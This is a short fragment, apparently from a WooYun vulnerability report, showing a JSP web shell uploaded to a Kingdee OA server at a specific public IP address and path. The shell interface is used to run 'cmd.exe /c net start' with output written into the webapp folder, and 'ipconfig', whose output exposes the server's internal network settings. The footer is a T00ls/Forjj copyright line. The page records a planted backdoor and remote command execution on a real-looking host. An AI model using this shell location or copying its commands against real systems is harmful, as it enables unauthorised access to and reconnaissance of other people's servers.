 221.236.79.148:7890/oa/uploadfiles/File/2.jsp
Parameter
cmd.exe /c net start > D:/KingdeeOA/firstframe/webapp/uploadfiles/File/Log.txt Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.35
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
www.wooyun.org
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.